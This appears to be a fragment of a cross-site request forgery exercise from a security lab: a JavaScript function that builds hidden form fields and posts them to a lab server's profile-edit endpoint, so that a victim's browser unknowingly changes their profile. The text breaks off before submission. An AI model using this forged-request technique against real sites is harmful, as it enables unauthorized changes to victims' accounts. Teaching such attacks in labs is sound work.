 function forge_post()
{
    var fields;

    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";

    // Create a <form> element.
    var p = document.createElement("form");

    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";